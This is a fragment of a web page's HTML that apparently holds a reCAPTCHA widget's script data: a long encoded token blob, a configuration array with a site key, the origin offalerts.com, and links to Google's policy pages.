OUbMKdcmjCk8KVwr/CsWHCjTAYw77CrQUBHEFuwot2EsKuAcOiw6PDgWjCm2rDqMOPSsKsSAwUVw1Xw4TDo8KAw5/[base64]/ScKGTW3CjMKnNMOGw7kIRsKhw5HDtFFtwq5iPi4fwp/DqDnDk8OewoDDlcKOEiJUw7vDkcONwqrCgmTCpg17wqw3YcOnbsOOwq/Cv8KfwpzCogvCo8O9fcK1esKtw7/Dkj1nXn1sCsKMXcObBcO0wqbDn8O2w606wr13w5fCtVRcwrfDklTDqCXCvkPCpEp5w7jDpsKuE8KAw4NJURkpwrXCm8O9aXXCtm5Xwq8ew7ZzEMKRZ1ICZsKYFm/DsTR7wrINwq7CosOdL8KefMOcwrxyw7nCgMKffMOseMKvSMOjGm47woDCh8KqMiPCnX7DvsODdwcbehYWDSfCpMOlOcOjw798CcKfw6JsBjjCmhrCsFjCrVXCn8OOXDrDksOEJ8KBw4E4Z8K/IR/ClMKGOAViUcO/[base64]/wrhnwrtsJVxewrnCkMKNPcOaU3LDtFE1wqPDh8KFw5zDvmFhw6/Dm8KpT8Kebjp7aRXDg10Jb8KIwpLDvgoUHkg6eT3CiGzDmBQKwqYyLUfCoB7DiGJHGMK9w7vCuUXChsOBXVJmw6JqIl4Zw5XCkcO/wr0TwoVdwqBKwqzDrEgVKWHDkVI5QsOOKsKtwpnDiAXCsQzCvgwFWMKCwqNXKGDCjcOKw4TCliPDjcOTw47DpxpYKB3DsgbDtsK4wrt8w6/CrnJswqrDl3omw4XDnm8xLsOHQsKmO8KBwpVVw6vDnsOCMn3Dqy7DnS/CoUXDsEHCh0bCkCHCicKBA8KhKcKcG8KgWmHCqX0DwpbCpGgkGmEYaizDnnzDrDHCgsKNbG5cwqNuwppTw4LDvsO1ZVkaw5TCi8K/w7jDpMKfwqrCl8ObTkXCgREaEMKvwrnDh2spw61+RXDCqgxLw6PCocKjOEvCi8O9PMO9w5XDtxUmHsOGwqDChDlFOcO2w4EHw4puw4rDnAnDohwqFsOHw7ogw6s+wrY8eMKyCTbDnMK9woQtQsOvRsOTNlnDl8K5Ng4Jw6Axw47Cu8KQWHPCjMOkTcOnSMO/bcKzesKvK8OnwrXCnBcdwrciZMO6EMK5w695w7FMfMKtasKQJsKtIsKFwrx7eHHDqwfCqsOew7rCtsOVUMO6w6DDicK0wqNKC8K6ccORwqkTw6d6wogFw7VNwqvDqcKqwoPDuX4hGMKTfcO8w7NUwq/Du8KNwpY4BwZTw6LCu10oO1nCp0saTcKdwqFuw4zDmAhDw7zDkRHCjMKPwpzDocORwo7CuMKLwowXWcKHK3zCrsOQAMOqcMKowrpaw4jDoEp9wq7DpXItw7HDtF0hTTDDqhTCpcOLwrjCtsOXw5tLTyRYw4LDv8K2TsKewoUbw6bCg8O9w7/DsMKsMsOjw4HCmlwlw6YIQi0gw6Q2XcKFdBBow5cmwojCoWMww5rChsOQGDACUgvDjzLCqsOzw4/CncKDwrBFH2ZcwpXDmAfCkcKGHUNNwoLDnsKTw7gEdXQKw6PCg3LCh8KQwp0Da8KZZ8K4wpPDgWvDmsOqwqdCw44UXMOpw6A3EMK1w7nCsMOmwr7Dqx/ChsKFwqJaw7Bvw5pTasKdw713wqjCkip4GUbCpMOew50kRjsZw7jDhRHCgcK6w5Iqw7nCtSrDmwJ7fUrDm2TDuUQpPm7Dii/DlMK9wqLCgsOPw4kUQcOCc8O9w4jDnwjDj0jCojHCmgHDuFvDrMOrw7FFwqlpwq5aZTjCqsOgwo3DpMKDw6HDoSbDpsKGw7pJIyM0wpYXw7w8Tx/CrsOiw6smw4MhMArDhcKresKhTlg9woh7albCksKpwoHDuMOnYkTCnT/[base64]/CvsK/wpLDgcK4dMOYw7zCkDXDkBtTbRvCoxIaNUR5wpnCssOSLMO+w5APw7TCjFXCgcOzOHzCmMOmwo/[base64]/DhCfDlMOEw5zCtcO5w68zwrvDtsO/w53CpsOJcFNEM8KrwqBkw4XCj3xRZE3Dq1RNZMOaw5zDqMO0w7kbfcKyHcOyb8Kgw6bCjBpgfsObw4fDlGTDm8OBYi4xw6fDgT4wAcOKVFnCl8Kbw7g/woJnwrDDqjh1w5fDkcOow4bDvEQowrPDrcObIEhcwoPDr8KcAMOHwohfeRNgw7Uuw6PDjjElwpjCnAV0UgfDmBPCqjTDh8K4JsOzwpY4bXvDkRzDsBnCox/[base64]/ChbDmC3DkcKTw4A7w5YaYGHCo8KRB18mQxo9U3rDrR1xw4/CnsKEZsKef8OnWgwKwpg9woPDhcKPwpVALcKUw4oCdcOfw4k7w4kLJms3w4/ClcOrwrPCusKCR8Oww5MIwqjDlMOvw7NPwoACwrTDjX4JcTbDiMKfZ8KJw65vb8OJdcKbYT3DhMOFL2klwpzCjsKPS8K6NkfDrhPCscKrdcKjEcObB8Kxwosqw7PCknxow68nTsOKw7fDrcOJWwUWw5/[base64]/DnGPCq0bCgsKxDhVMNFMHBmtMw6ADw6QMwqfCo8Kbw5lww6TDumnCp1/[base64]/[base64]/w43Cq8Kmw7B8CgFww5TDqMK0w6rDkcKAw7UgesOOVMOcw7Ykwq7DnGTCjMKww4HCh33Dg1B3bSjDjsKUw7YjwpPDhGDCosOnYMKVN8K0w6jDiMOzw5EmwqzCpAjDq8Kzw7LCl3/[base64]/CncKaw7EdBMOpJ8OVI8O6UAhvZMOEw57CqlYiecOkdHU1ASPCg3HDs8KyFWx0wr7DiVJBwpF8EDzDpB1KwpLDmgDCrQlgZEJKw4/CuEMmHsO0wr9WwovDpDoOw7DChgtVV8ONWMKhPMOWCMOBS2/DsWtjw7XCmBzDoBhuAcKzw4gTwp7DgcOdXcKWK0PDscO2QMOPSMK4w53DpMK3PhQmYMKqwpfCvX/CpW8Pwpwpa8K8wpnCrMOfHhUlTsOYw6fDg0UrQMOrw4bCrETDqsOOw5JlPlVDwr/Cl1PCuMOOwr4Mw5bDvMKUwrvDpWp6YUnCssKRccKEwrrDqMKDwrorw5rCr8OtbG/DmsKdJULCmcKTKSnDsALDnsO6bxHCoSHDvsKOw4dzIMOnWsKIIMKoGynDncOVSMOoJ8OoRcKawpLDi8K/BhZyw4LCl8KaCk3CjcOmMMKMGMOYwqpOwpRnfMKsw4zDtMOvecOXKyzCnGXCv8OtwrMrwrxcw4tXw4rCt0LDukbCgiDDtjPDg8OQTMOhwqbCs8OKwpXDlMOAw7bDlWcMEMOLZVrDoQY3w7jCsk5Xw6FRMnDCuRnCvlrCpcOfWcOIEMOYcMOibQZ/LnEpwp4hEcKBw4fCmWEIw7cIw47DvMKwVcKcw759w6nDgDvCtBcxMCjDomXCqmo/[base64]/[base64]/CjDfDpCHDjcOHwpU4wrXDpXA/CXhww7XDm1DCrUx8f20CDcKIfMOsbHjDocOHPXU3ej7DjHjDncO9w6gJwpfDj8KnwpMJw7tzw4bDixrDrMKkYkXCjHHCqXE2w6XDjMKDw6lNQ8Klw5LCqX0lw6XClsKvwpsvw7/Cu3ovEMOgRADDucKMOcOJw5Jjw5gVPH7DvcKIDTLCqn1uwrcvQcOLwqnDuAXCr8KzwoYQw5/DiQJwwr07w63DtTfDuUXCo8KFwr3Cui3DiMKwwonCicOhwqIBw7PDiABLTWYTwqZuV8KHZsKfHMOGwqFdfgHCvWDDqQrDo8KTF0DDqcKfwrnCpzxGwrnCsMOpKDTCmnp7fsKNfV3DvWYJEXpUKsOtB0I5AG3DhEvCr2vDnsKDw5vDlcOlaMOMGX/Dt8KnaBALBMKZwo0qPUTDlSceHMKfwqTCrcK9RMKLwrDCrFzCp8Ohw5wLw5TDlDLDnMKqw7lKwpFSwrLDncKiQMK+w7BnwrjDonXDnh1Aw6zDlxzCnA/Dh8OGEsOWZMO9Qk57wqYdw5sLwrHDvi0FcBQFwp1tNsKVMG5AwofCnWcOOjPCs8KqT8OywolNw5TChcOzacO7w4TDqcK6PCrDmcKQSsOvw7zDllBywpcSw7bDhsKqQHYawpzDvxk4w57DoWTChWU7alTCv8KAw5bCrCxfw7DDqcKLN2FiwrHCtiQ7w6/[base64]/DkQLDisO+wqvCnzYFfcOmwrs+w4ZowrvDkcKHw7FFWsOqOCM5wppgwprCscKYZjIGPjk7w6NcwroZwqTCgW3DqcK2wpAtLsK0w43CmAvCsCzDtMKWbjnDtBNLJDTCmMKySyw9QRjDu8O7cDN4VcOTw6BPBMOiw5/CjArDs0h4wr9SZ0Mkw6YOXlrCq2XDpwnCpMOHwrfChDUNeGvCq2Zow4PCn8KzPkJyBRPDoU4lKcKFwoTCtRnCoivCk8KgwqnDgwDDiWbCisOew53DucKST8Kgw7oyFDYbWWDDlUbCqjQAw6/DmsOSBl58ScKFwoDDo3zDryZCwrbCuE9XdMOAGl/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/xJHtA611pOnXLcvpgTC/647vMdGwYZNjrWtFEhngG4\\u003d\x22,1,0,null,1,1769421342073,0,0,[55,232],null,[227,62],\x22RC-2av9eemstoQr0A\x22,null,null,null,null,null,\x220dAFcWeA5KEAjDTCv4IPCf40G6E3qqX6mSgf-HKcX00WgXtr0CQo4LzQcFx3lB3Ckh4Mwm5xWOb-zjz-BdETVQUtt9LFArPl2kpQ\x22,1769504142130]");
    </script></body></html>